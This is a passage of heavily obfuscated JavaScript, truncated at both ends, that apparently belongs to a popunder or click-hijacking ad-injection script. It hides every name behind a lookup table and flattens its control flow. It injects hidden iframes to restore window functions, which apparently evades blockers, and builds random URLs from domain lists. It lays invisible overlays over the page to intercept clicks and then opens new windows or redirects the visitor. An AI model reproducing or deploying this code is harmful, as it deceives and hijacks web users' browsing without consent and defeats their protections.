[n]; break; } } }, t.sn = function () { for ($._Bj = $.BC; $._Bj < $.Bg; $._Bj += $.x) { switch ($._Bj) { case $.x: t.sd = a.$, t[$.ac] = c[$.Ds], t[$.ad] = i.k, t[$.ae] = i.S, t[$.EH] = i.A, ($.BC, r.vn)(n, o.R, i.e, i.T, i.a, t); break; case $.BC: var n = $.af + ($.x === i.O ? $.cE : $.cG) + $.cp + u.dn[i.g], t = $.$(); break; } } }, t.ln = function () { for ($._BH = $.BC; $._BH < $.Bg; $._BH += $.x) { switch ($._BH) { case $.x: return ($.BC, r[$.EC])(n, i.a) || ($.BC, r[$.EC])(n, i.e); break; case $.BC: var n = u.wn[i.g]; break; } } }, t.hn = function () { return !u.wn[i.g]; }, t.mn = function () { for ($._Cv = $.BC; $._Cv < $.Bu; $._Cv += $.x) { switch ($._Cv) { case $.Bg: try { document[$.k][$.p](e), [$.f, $.h, $.g, $.aJ][$.l](function (t) { try { window[t]; } catch (n) { delete window[t], window[t] = e[$.w][t]; } }), document[$.k][$.bC](e); } catch (n) { } break; case $.x: e[$.m][$.u] = $.BC, e[$.m][$.s] = $.BA, e[$.m][$.r] = $.BA, e[$.i] = $.n; break; case $.BC: var e = document[$.A]($.BI); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ed = $.BC; $._Ed < $.Fm; $._Ed += $.x) { switch ($._Ed) { case $.Fw: v[$.l](function (n) { for ($._CI = $.BC; $._CI < $.CI; $._CI += $.x) { switch ($._CI) { case $.Bu: try { n[s] = n[s] || []; } catch (n) { } break; case $.x: var t = n[$.y][$.k][$.bc].fp; break; case $.Bg: n[t] = n[t] || []; break; case $.BC: n[$.y][$.k][$.bc].fp || (n[$.y][$.k][$.bc].fp = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg)); break; } } }); break; case $.Bu: d && d[$.Go] && (r = d[$.Go]); break; case $.Fj: function i(n, r) { return n && r ? v[$.l](function (n) { for ($._Cp = $.BC; $._Cp < $.Bu; $._Cp += $.x) { switch ($._Cp) { case $.Bg: try { n[s] = n[s][$.Jr](function (n) { for ($._Bs = $.BC; $._Bs < $.Bg; $._Bs += $.x) { switch ($._Bs) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== n, e = n[$.ay] !== r; break; } } }); } catch (n) { } break; case $.x: n[t] = n[t][$.Jr](function (n) { for ($._Br = $.BC; $._Br < $.Bg; $._Br += $.x) { switch ($._Br) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== n, e = n[$.ay] !== r; break; } } }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp; break; } } }) : (l[$.l](function (r) { v[$.l](function (n) { for ($._EC = $.BC; $._EC < $.Bu; $._EC += $.x) { switch ($._EC) { case $.Bg: try { n[s] = n[s][$.Jr](function (n) { for ($._Dt = $.BC; $._Dt < $.Bg; $._Dt += $.x) { switch ($._Dt) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== r[$.ax], e = n[$.ay] !== r[$.ay]; break; } } }); } catch (n) { } break; case $.x: n[t] = n[t][$.Jr](function (n) { for ($._Dp = $.BC; $._Dp < $.Bg; $._Dp += $.x) { switch ($._Dp) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== r[$.ax], e = n[$.ay] !== r[$.ay]; break; } } }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp; break; } } }); }), u[$.l](function (n) { window[n] = !$.x; }), u = [], l = [], null); } break; case $.Bg: var s = $.Cd, d = document[$.a], v = [window], u = [], l = [], r = function () { }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.vn = function (n, t, e) { for ($._Ci = $.BC; $._Ci < $.Bu; $._Ci += $.x) { switch ($._Ci) { case $.Bg: try { for ($._CD = $.BC; $._CD < $.Bg; $._CD += $.x) { switch ($._CD) { case $.x: f[$.ax] = n, f[$.Ex] = t, f[$.ay] = e, f[$.az] = a ? a[$.az] : u, f[$.bA] = i, f[$.bB] = r, (f[$.bI] = o) && o[$.cg] && (f[$.cg] = o[$.cg]), l[$.aa](f), v[$.l](function (n) { for ($._Bc = $.BC; $._Bc < $.Bu; $._Bc += $.x) { switch ($._Bc) { case $.Bg: try { n[s][$.aa](f); } catch (n) { } break; case $.x: n[t][$.aa](f); break; case $.BC: var t = n[$.y][$.k][$.bc].fp || s; break; } } }); break; case $.BC: var c = window[$.y][$.k][$.bc].fp || s, a = window[c][$.Jr](function (n) { return n[$.ay] === e && n[$.az]; })[$.ch](), f = $.$(); break; } } } catch (n) { } break; case $.x: try { i = d[$.i][$.Gx]($.JA)[$.Bg]; } catch (n) { } break; case $.BC: var r = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : $.BC, u = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.BC, o = arguments[$.Fj], i = void $.BC; break; } } }, t.bn = function (n) { u[$.aa](n), window[n] = !$.BC; }, t[$.EB] = i, t[$.EC] = function (n, t) { for ($._Cj = $.BC; $._Cj < $.Bg; $._Cj += $.x) { switch ($._Cj) { case $.x: return !$.x; break; case $.BC: for (var e = c(), r = $.BC; r < e[$.Gr]; r++)if (e[r][$.ay] === t && e[r][$.ax] === n) return !$.BC; break; } } }, t[$.ED] = c, t[$.EE] = function () { try { i(), r(), r = function () { }; } catch (n) { } }, t.yn = function (r, t) { v[$.Jm](function (n) { for ($._CF = $.BC; $._CF < $.Bg; $._CF += $.x) { switch ($._CF) { case $.x: return e[$.Jr](function (n) { return -$.x < r[$.Jl](n[$.ay]); }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp || s, e = n[t] || []; break; } } })[$.dh](function (n, t) { return n[$.bx](t); }, [])[$.l](function (n) { try { n[$.bI].sd(t); } catch (n) { } }); }; break; case $.Fu: function c() { for ($._Do = $.BC; $._Do < $.Bu; $._Do += $.x) { switch ($._Do) { case $.Bg: return u; break; case $.x: try { for ($._Dh = $.BC; $._Dh < $.Bg; $._Dh += $.x) { switch ($._Dh) { case $.x: for (t = $.BC; t < v[$.Gr]; t++)e(t); break; case $.BC: var e = function (n) { for (var i = v[n][s] || [], t = function (o) { $.BC < u[$.Jr](function (n) { for ($._Bl = $.BC; $._Bl < $.Bg; $._Bl += $.x) { switch ($._Bl) { case $.x: return r && u; break; case $.BC: var t = n[$.ax], e = n[$.ay], r = t === i[o][$.ax], u = e === i[o][$.ay]; break; } } })[$.Gr] || u[$.aa](i[o]); }, e = $.BC; e < i[$.Gr]; e++)t(e); }; break; } } } catch (n) { } break; case $.BC: for (var u = [], n = function (n) { for (var t = v[n][$.y][$.k][$.bc].fp, i = v[n][t] || [], e = function (o) { $.BC < u[$.Jr](function (n) { for ($._Bk = $.BC; $._Bk < $.Bg; $._Bk += $.x) { switch ($._Bk) { case $.x: return r && u; break; case $.BC: var t = n[$.ax], e = n[$.ay], r = t === i[o][$.ax], u = e === i[o][$.ay]; break; } } })[$.Gr] || u[$.aa](i[o]); }, r = $.BC; r < i[$.Gr]; r++)e(r); }, t = $.BC; t < v[$.Gr]; t++)n(t); break; } } } break; case $.CI: try { for (var o = v[$.Bf](-$.x)[$.ah](); o && o !== o[$.Jv] && o[$.Jv][$.at][$.s];)v[$.aa](o[$.Jv]), o = o[$.Jv]; } catch (n) { } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._J = $.BC; $._J < $.Fw; $._J += $.x) { switch ($._J) { case $.Fj: var d = t.wn = $.$(); break; case $.Bg: t.pn = $.x; break; case $.Bu: var r = t._n = $.x, u = t.gn = $.Bg, o = (t.jn = $.Bu, t.Mn = $.CI), i = t.On = $.Fj, c = t.Tn = $.Bu, a = t.Sn = $.Fu, f = t.An = $.Fw, s = t.dn = $.$(); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: d[r] = $.Gk, d[f] = $.Gl, d[c] = $.Gm, d[u] = $.Gj; break; case $.CI: s[r] = $.Gd, s[o] = $.Ge, s[i] = $.Gf, s[c] = $.Gg, s[a] = $.Gh, s[f] = $.Gi, s[u] = $.Gj; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ch = $.BC; $._Ch < $.Bg; $._Ch += $.x) { switch ($._Ch) { case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (n) { try { return n[$.Gx]($.JA)[$.Bg][$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ](); } catch (n) { return $.BJ; } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Eo = $.BC; $._Eo < $.Fy; $._Eo += $.x) { switch ($._Eo) { case $.Fn: function A(n, t, e, r) { for ($._DE = $.BC; $._DE < $.Bu; $._DE += $.x) { switch ($._DE) { case $.Bg: return ($.BC, c.Un)(i, n, t, e, r)[$.bg](function (n) { return ($.BC, v.qn)(s.e, u), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, u, i), n; }); break; case $.x: var u = $.Ig, o = M(y), i = $.Gt + ($.BC, a.N)() + $.JA + o + $.cv; break; case $.BC: ($.BC, l[$.Dt])($.aE); break; } } } break; case $.CI: var j = [_.x = A, _.f = k]; break; case $.Fw: function T(n, t) { for ($._DC = $.BC; $._DC < $.Bu; $._DC += $.x) { switch ($._DC) { case $.Bg: return ($.BC, c.Cn)(u, t)[$.bg](function (n) { return ($.BC, v.qn)(s.e, e), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, e, u), n; }); break; case $.x: var e = $.Ie, r = M(m), u = $.Gt + ($.BC, a.N)() + $.JA + r + $.cx + d(n); break; case $.BC: ($.BC, l[$.Dt])($.aC); break; } } } break; case $.Bu: _.c = T, _.p = S; break; case $.Fm: function S(n, t) { for ($._DD = $.BC; $._DD < $.Bu; $._DD += $.x) { switch ($._DD) { case $.Bg: return ($.BC, c.Rn)(u, t)[$.bg](function (n) { return ($.BC, v.qn)(s.e, e), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, e, u), n; }); break; case $.x: var e = $.If, r = M(b), u = $.Gt + ($.BC, a.N)() + $.JA + r + $.cy + d(n); break; case $.BC: ($.BC, l[$.Dt])($.aD); break; } } } break; case $.Fj: function M(n) { return n[Math[$.Ix](Math[$.BH]() * n[$.Gr])]; } break; case $.Bg: var c = e($.Fo), i = e($.CI), a = e($.x), f = e($.Fp), s = e($.BC), v = e($.Fq), l = e($.Bg), r = new g($.Fr, $.Bh), u = new g($.Fs), o = new g($.Ft), w = [$.Cw, $.Cx, $.Cy, $.Cz, $.DA, $.DB, $.DC, $.DD, $.DE], m = [$.m, $.DF, $.Cz, $.DG, $.DH, $.DI, $.DJ], b = [$.Da, $.Db, $.Dc, $.Dd, $.De, $.Df, $.Dg, $.Dh, $.Di], y = [$.Dj, $.Dk, $.Dl, $.Dm, $.Dn, $.Do, $.Dp, $.Dq], p = [$.Fc, s.e[$.Ba]($.Bd)][$.Ju]($.BJ), _ = $.$(); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.kn = function (n) { for ($._BD = $.BC; $._BD < $.Bg; $._BD += $.x) { switch ($._BD) { case $.x: return $.Gt + ($.BC, a.N)() + $.JA + t + $.dm + e; break; case $.BC: var t = M(w), e = d(O(n)); break; } } }, t.xn = T, t.In = S, t.Pn = A, t.En = k, t.Bn = function (n, t, e, r) { for ($._Em = $.BC; $._Em < $.CI; $._Em += $.x) { switch ($._Em) { case $.Bu: return ($.BC, l[$.Dt])(e + $.cA + n), function n(t, e, r, u, o) { for ($._Eh = $.BC; $._Eh < $.Bg; $._Eh += $.x) { switch ($._Eh) { case $.x: return u && u !== f.Nn ? i ? i(e, r, u, o)[$.bg](function (n) { return n; })[$.eh](function () { return n(t, e, r, u, o); }) : A(e, r, u, o) : i ? _[i](e, r || $.fj)[$.bg](function (n) { return h[p] = i, n; })[$.eh](function () { return n(t, e, r, u, o); }) : new Promise(function (n, t) { return t(); }); break; case $.BC: var i = t[$.ch](); break; } } }(u, n, t, e, r)[$.bg](function (n) { return n && n[$.Cm] ? n : $.$($.dq, $.ds, $.Cm, n); }); break; case $.x: var u = (e = e ? e[$.cD]() : $.BJ) && e !== f.Nn ? [][$.bx](j) : (o = [h[p]][$.bx](Object[$.Jn](_)), o[$.Jr](function (n, t) { return n && o[$.Jl](n) === t; })); break; case $.Bg: var o; break; case $.BC: n = O(n); break; } } }; break; case $.GH: function k(n, t, e, r) { for ($._DF = $.BC; $._DF < $.Bu; $._DF += $.x) { switch ($._DF) { case $.Bg: return ($.BC, c.zn)(o, n, t, e, r)[$.bg](function (n) { return ($.BC, v.qn)(s.e, u), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, u, o), n; }); break; case $.x: var u = $.Ih, o = ($.BC, i.X)(); break; case $.BC: ($.BC, l[$.Dt])($.aI), ($.BC, i.$)(($.BC, a.N)()); break; } } } break; case $.Fu: function O(n) { return r[$.JE](n) ? n : u[$.JE](n) ? $.ck + n : o[$.JE](n) ? $.Gt + window[$.cB][$.em] + n : window[$.cB][$.ce][$.Gx]($.JA)[$.Bf]($.BC, -$.x)[$.bx](n)[$.Ju]($.JA); } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ck = $.BC; $._Ck < $.Bu; $._Ck += $.x) { switch ($._Ck) { case $.Bg: var r = e($.Fj), u = e($.Fu), a = t.Hn = new g($.Jx, $.BJ), o = ($.CH != typeof document ? document : $.$($.a, null))[$.a]; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.Hn = void $.BC, t.Fn = function (r, u, o) { for ($._Ca = $.BC; $._Ca < $.Bg; $._Ca += $.x) { switch ($._Ca) { case $.x: return r[$.an] = i[c], r[$.Gr] = i[$.Gr], function (n) { for ($._By = $.BC; $._By < $.Bg; $._By += $.x) { switch ($._By) { case $.x: if (t === u) for (; e--;)c = (c += o) >= i[$.Gr] ? $.BC : c, r[$.an] = i[c]; break; case $.BC: var t = n && n[$.Dj] && n[$.Dj].id, e = n && n[$.Dj] && n[$.Dj][$.Id]; break; } } }; break; case $.BC: var i = r[$.EI][$.Gx](a)[$.Jr](function (n) { return !a[$.JE](n); }), c = $.BC; break; } } }, t.Gn = function (n) { for ($._p = $.BC; $._p < $.Bg; $._p += $.x) { switch ($._p) { case $.x: t[$.ao] = n, o[$.F](t); break; case $.BC: var t = new Event(u.rn); break; } } }, t.Jn = function (e, n) { return Array[$.Bv](null, $.$($.Gr, n))[$.Jm](function (n, t) { return ($.BC, r.nn)(e, t); })[$.Ju]($.es); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dc = $.BC; $._Dc < $.Fj; $._Dc += $.x) { switch ($._Dc) { case $.Bu: function o() { for ($._CG = $.BC; $._CG < $.Bg; $._CG += $.x) { switch ($._CG) { case $.x: try { r[$.A] = t[$.A]; } catch (n) { for ($._Bt = $.BC; $._Bt < $.Bg; $._Bt += $.x) { switch ($._Bt) { case $.x: r[$.A] = e && e[$.dp][$.A]; break; case $.BC: var e = [][$.cz][$.Be](t[$.J]($.BI), function (n) { return $.n === n[$.i]; }); break; } } } break; case $.BC: var t = r[$.JB]; break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: $.CH != typeof window && (r[$.Jy] = window, void $.BC !== window[$.at] && (r[$.bp] = window[$.at])), $.CH != typeof document && (r[$.JB] = document, r[$.Jz] = document[u]), $.CH != typeof navigator && (r[$.Ir] = navigator), o(), r[$.EF] = function () { for ($._CB = $.BC; $._CB < $.Bg; $._CB += $.x) { switch ($._CB) { case $.x: try { for ($._BI = $.BC; $._BI < $.Bg; $._BI += $.x) { switch ($._BI) { case $.x: return n[$.CC][$.p](t), t[$.By] !== n[$.CC] ? !$.x : (t[$.By][$.bC](t), r[$.Jy] = window[$.Jv], r[$.JB] = r[$.Jy][$.y], o(), !$.BC); break; case $.BC: var n = window[$.Jv][$.y], t = n[$.A]($.Cw); break; } } } catch (n) { return !$.x; } break; case $.BC: if (!window[$.Jv]) return null; break; } } }, r[$.EG] = function () { try { return r[$.JB][$.a][$.By] !== r[$.JB][$.CC] && (r[$.dr] = r[$.JB][$.a][$.By], r[$.dr][$.m][$.q] && $.Hk !== r[$.dr][$.m][$.q] || (r[$.dr][$.m][$.q] = $.fH), !$.BC); } catch (n) { return !$.x; } }, t[$.Bx] = r; break; case $.Bg: var r = $.$(), u = $.Gs[$.Gx]($.BJ)[$.Jq]()[$.Ju]($.BJ); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._c = $.BC; $._c < $.Fu; $._c += $.x) { switch ($._c) { case $.Fj: u[$.m][$.Gu] = o, u[$.m][$.Gv] = i; break; case $.Bg: t.Ln = $.Hs, t.Xn = $.Ho, t.Yn = $.Ht, t.Zn = [$.Ij, $.Ik, $.Il, $.Im, $.In, $.Io], t.$n = $.Hu, t.Kn = $.z; break; case $.Bu: var r = t.Qn = $.Ip, u = t.Wn = document[$.A](r), o = t.Vn = $.JF, i = t.nt = $.JG; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: t.tt = $.Hv, t.et = [$.Ip, $.Iq, $.Hj, $.Ir, $.Ic], t.rt = [$.Is, $.It, $.Iu], t.ut = $.Hw, t.ot = $.Hx, t.it = !$.BC, t.ct = !$.x, t.at = $.Hy, t.ft = $.Hz, t.st = $.IA, t.dt = $.IB; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._G = $.BC; $._G < $.Bu; $._G += $.x) { switch ($._G) { case $.Bg: t.vt = $.IC, t.lt = $.Cn, t.wt = $.ID, t.ht = $.IE, t.mt = $.IF, t.Nn = $.IG, t.bt = $.IH; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._i = $.BC; $._i < $.Fj; $._i += $.x) { switch ($._i) { case $.Bu: var i = window[$.Gp] || o[$.Bx]; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: t[$.Bx] = i; break; case $.Bg: var r, u = e($.Fv), o = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.BC: $.CG; break; } } }, function (pj, qj) { for ($._Bp = $.BC; $._Bp < $.CI; $._Bp += $.x) { switch ($._Bp) { case $.Bu: pj[$.Bb] = rj; break; case $.x: rj = function () { return this; }(); break; case $.Bg: try { rj = rj || Function($.Jp)() || eval($.bd); } catch (n) { $.di == typeof window && (rj = window); } break; case $.BC: var rj; break; } } }, function (n, t, e) { for ($._DG = $.BC; $._DG < $.Fj; $._DG += $.x) { switch ($._DG) { case $.Bu: function b(n) { return ($.BC, u.ln)() ? null : (($.BC, s[$.Dt])($.cn), ($.BC, u.mn)(), c.g === w._n && ($.BC, o.yt)() && ($.BC, o.pt)(($.BC, r.B)()), window[i.z] = d.Bn, ($.BC, l[$.Bx])(c.g, n)[$.bg](function () { ($.BC, h.yn)([c.e, c.a], ($.BC, r.N)()), c.g === w._n && ($.BC, o._t)(); })); } break; case $.x: var r = e($.x), u = e($.Fw), o = e($.Fx), i = e($.Bu), c = e($.BC), a = m(e($.Iv)), f = e($.Fu), s = e($.Bg), d = e($.Fy), v = e($.Fz), l = m(e($.Iw)), w = e($.Fn), h = e($.Fm); break; case $.CI: ($.BC, u.sn)(), window[c.I] = b, window[c.P] = b, setTimeout(b, i.U), ($.BC, v.Gn)(f.en), ($.BC, a[$.Bx])(); break; case $.Bg: function m(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._o = $.BC; $._o < $.Fu; $._o += $.x) { switch ($._o) { case $.Fj: a[$.EI] = ($.BC, o.Jn)(i.k, s), f[$.EI] = i.A, window[$.B]($.Gn, ($.BC, o.Fn)(a, r.en, u.L)), window[$.B]($.Gn, ($.BC, o.Fn)(f, r.en, $.x)); break; case $.Bg: var r = e($.Fu), u = e($.Bu), o = e($.Fz), i = e($.BC), c = t.D = $.$(), a = t[$.Gq] = $.$(), f = t[$.EH] = $.$(); break; case $.Bu: c[$.EI] = i.S, window[$.B]($.Gn, ($.BC, o.Fn)(c, r.en, $.x)); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.EH] = t[$.Gq] = t.D = void $.BC; break; case $.CI: var s = c[$.Gr] * u.L; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dl = $.BC; $._Dl < $.CI; $._Dl += $.x) { switch ($._Dl) { case $.Bu: function s(n, t) { try { for ($._Bf = $.BC; $._Bf < $.Bg; $._Bf += $.x) { switch ($._Bf) { case $.x: return n[$.Jl](e) + i; break; case $.BC: var e = n[$.Jr](function (n) { return -$.x < n[$.Jl](t); })[$.ch](); break; } } } catch (n) { return $.BC; } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.un = function (n) { for ($._h = $.BC; $._h < $.Bg; $._h += $.x) { switch ($._h) { case $.x: return $.x; break; case $.BC: { for ($._g = $.BC; $._g < $.Bg; $._g += $.x) { switch ($._g) { case $.x: if (o[$.JE](n)) return $.Bg; break; case $.BC: if (u[$.JE](n)) return $.Bu; break; } } } break; } } }, t.in = function (n) { return s(c, n); }, t.cn = function (n) { return s(a, n[$.bJ]()); }, t.fn = function (n) { return s(f, n); }, t.an = function (n) { return n[$.Gx]($.JA)[$.Bf]($.x)[$.Jr](function (n) { return n; })[$.ch]()[$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]()[$.Gx]($.BJ)[$.dh](function (n, t) { return n + ($.BC, r[$.Dw])(t); }, $.BC) % $.Fu + $.x; }; break; case $.Bg: var r = e($.Fj), u = new g($.GA, $.Bh), o = new g($.GB, $.Bh), i = $.Bg, c = [[$.EJ], [$.Ea, $.Eb, $.Ec], [$.Ed, $.Ee], [$.Ef, $.Eg, $.Eh], [$.Ei, $.Ej]], a = [[$.Ek], [-$.Fe], [-$.Ff], [-$.Fg, -$.Fh], [$.El, $.Ec, -$.Ek, -$.Fi]], f = [[$.Em], [$.En], [$.Eo], [$.Ep], [$.Eq]]; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ba = $.BC; $._Ba < $.Bu; $._Ba += $.x) { switch ($._Ba) { case $.Bg: var r, u = e($.GC), o = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (n, t, e) { for ($._BC = $.BC; $._BC < $.CI; $._BC += $.x) { switch ($._BC) { case $.Bu: return r[$.By][$.bC](r), u; break; case $.x: r[$.m][$.r] = $.BA, r[$.m][$.s] = $.BA, r[$.m][$.u] = $.BC, r[$.i] = $.n, (o[$.Bx][$.JB][$.c] || o[$.Bx][$.Jz])[$.p](r); break; case $.Bg: var u = r[$.w][$.au][$.Be](o[$.Bx][$.Jy], n, t, e); break; case $.BC: var r = o[$.Bx][$.JB][$.A]($.BI); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._De = $.BC; $._De < $.GH; $._De += $.x) { switch ($._De) { case $.Fn: function j(n) { for ($._r = $.BC; $._r < $.Bu; $._r += $.x) { switch ($._r) { case $.Bg: t.V(function () { w = t; }); break; case $.x: var t = ($.BC, v.Q)(n); break; case $.BC: ($.BC, o.yn)([d.e, d.a], ($.BC, i.N)()); break; } } } break; case $.CI: function b() { for ($._Cz = $.BC; $._Cz < $.Bu; $._Cz += $.x) { switch ($._Cz) { case $.Bg: l = n[$.Jm](function (n) { for ($._z = $.BC; $._z < $.Bg; $._z += $.x) { switch ($._z) { case $.x: return i[$.q] = f.Kn, i[$.Jv] = e + $.ca, i[$.ab] = r + $.ca, i[$.r] = u + $.ca, i[$.s] = o + $.ca, p(i); break; case $.BC: var t = ($.BC, a[$.Dx])(n), e = t[$.Jv], r = t[$.ab], u = t[$.bm], o = t[$.bn], i = $.$(); break; } } }), m = setTimeout(b, f.Ln); break; case $.x: var n = ($.BC, a[$.Dy])(f.Yn)[$.Jr](function (n) { for ($._Cr = $.BC; $._Cr < $.Bg; $._Cr += $.x) { switch ($._Cr) { case $.x: return !f.Zn[$.eB](function (n) { return [t, e][$.Ju](f.$n) === n; }); break; case $.BC: var t = n[$.bm], e = n[$.bn]; break; } } }); break; case $.BC: y(); break; } } } break; case $.Fw: function _(n, t) { for ($._n = $.BC; $._n < $.Bg; $._n += $.x) { switch ($._n) { case $.x: return Math[$.Ix](r); break; case $.BC: var e = t - n, r = Math[$.BH]() * e + n; break; } } } break; case $.Bu: var l = [], w = void $.BC, h = void $.BC, m = void $.BC; break; case $.Fm: function g(n) { return n[_($.BC, n[$.Gr])]; } break; case $.Fj: function y() { l = l[$.Jr](function (n) { return n[$.By] && n[$.By][$.bC](n), !$.x; }), m && clearTimeout(m); } break; case $.Bg: var r, u = e($.GD), c = (r = u) && r[$.Br] ? r : $.$($.Bx, r), a = e($.Fw), f = e($.GE), s = e($.GF), d = e($.BC), o = e($.Fm), i = e($.x), v = e($.CI); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.gt = b, t.jt = y, t.Mt = p, t.Ot = j, t.pt = function (o) { for ($._Db = $.BC; $._Db < $.CI; $._Db += $.x) { switch ($._Db) { case $.Bu: j(o), h = function (n) { ($.BC, s.Tt)() && (n && n[$.eH] && ($.BC, a[$.EA])(n[$.eH]) || (n[$.cq](), n[$.cr](), y(), (document[$.c] || document[$.k])[$.p](i[$.bz]))); }, window[$.B](f.ut, h, f.it), i[$.Hy][$.B](f.ot, function (n) { for ($._CJ = $.BC; $._CJ < $.Bg; $._CJ += $.x) { switch ($._CJ) { case $.x: ($.BC, s.St)(), n[$.cq](), n[$.cr](), n[$.cs](), w && w() ? j(o) : ($.BC, c[$.Bx])(t, e, r, u, !$.BC), i[$.bz][$.dc](); break; case $.BC: var t = $.BJ + i[$.Hy][$.ce], e = d._ && d._[$.eg] && d._[$.eg][$.eu], r = d._ && d._[$.eg] && d._[$.eg][$.ev], u = d._ && d._[$.eg] && d._[$.eg][$.ew]; break; } } }, f.it); break; case $.x: ($.BC, s.Tt)(n) && b(); break; case $.Bg: var i = function (n) { for ($._BB = $.BC; $._BB < $.Fu; $._BB += $.x) { switch ($._BB) { case $.Fj: return i[$.bz] = r, i[$.Hy] = o, i; break; case $.Bg: var o = r[$.J]($.Bp)[$.BC]; break; case $.Bu: o[$.by] = f.tt, o[$.m][$.q] = $.cl, o[$.m][$.Gu] = _($.dC, $.dD), o[$.m][$.r] = _($.de, $.df) + $.dB, o[$.m][$.s] = _($.de, $.df) + $.dB, o[$.m][$.Jv] = _($.BC, $.CI) + $.ca, o[$.m][$.cc] = _($.BC, $.CI) + $.ca, o[$.m][$.ab] = _($.BC, $.CI) + $.ca, o[$.m][$.cd] = _($.BC, $.CI) + $.ca; break; case $.x: r[$.Bq] = u; break; case $.CI: var i = $.$(); break; case $.BC: var t = g(f.et), e = g(f.rt), r = document[$.A](t), u = e[$.Bi]($.ci, n); break; } } }(o); break; case $.BC: var n = new Date()[$.bH](); break; } } }, t._t = function () { for ($._q = $.BC; $._q < $.Bg; $._q += $.x) { switch ($._q) { case $.x: y(); break; case $.BC: h && window[$.C](f.ut, h, f.it); break; } } }, t.yt = function () { return void $.BC === h; }; break; case $.Fu: function p(t) { for ($._Bb = $.BC; $._Bb < $.Bg; $._Bb += $.x) { switch ($._Bb) { case $.x: return Object[$.Jn](t)[$.l](function (n) { e[$.m][n] = t[n]; }), (document[$.c] || document[$.k])[$.p](e), e; break; case $.BC: var e = f.Wn[$.CE](f.ct); break; } } } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ce = $.BC; $._Ce < $.Bu; $._Ce += $.x) { switch ($._Ce) { case $.Bg: var r, u = e($.GG), a = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (t, n, e, r, u) { for ($._CA = $.BC; $._CA < $.Bg; $._CA += $.x) { switch ($._CA) { case $.x: return setTimeout(function () { for ($._Bo = $.BC; $._Bo < $.Bu; $._Bo += $.x) { switch ($._Bo) { case $.Bg: if (u) try { c[$.cC] = null; } catch (n) { } break; case $.x: try { c[$.y][$.cB] = t; } catch (n) { window[$.au](t, i); } break; case $.BC: try { if (c[$.be]) throw new Error(); } catch (n) { return; } break; } } }, n || $.av), c; break; case $.BC: var o = e || ($.BC, a[$.Bx])(r), i = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), c = window[$.au](o, i); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Cl = $.BC; $._Cl < $.CI; $._Cl += $.x) { switch ($._Cl) { case $.Bu: var o = $.Ce, f = new g($.GI, $.Bh), s = new g($.GJ, $.Bh); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (i) { for ($._Cc = $.BC; $._Cc < $.CI; $._Cc += $.x) { switch ($._Cc) { case $.Bu: return r || u || o; break; case $.x: t[$.aF](function (n, t) { try { for ($._BG = $.BC; $._BG < $.Bg; $._BG += $.x) { switch ($._BG) { case $.x: return u === o ? $.BC : o < u ? -$.x : $.x; break; case $.BC: var e = n[$.as](), r = t[$.as](), u = e[$.r] * e[$.s], o = r[$.r] * r[$.s]; break; } } } catch (n) { return $.BC; } }); break; case $.Bg: var e = t[$.Jr](function (n) { for ($._Bg = $.BC; $._Bg < $.Bg; $._Bg += $.x) { switch ($._Bg) { case $.x: return e || r || u; break; case $.BC: var t = [][$.Bf][$.Be](n[$.eD])[$.Ju]($.cp), e = f[$.JE](n.id), r = f[$.JE](n[$.i]), u = 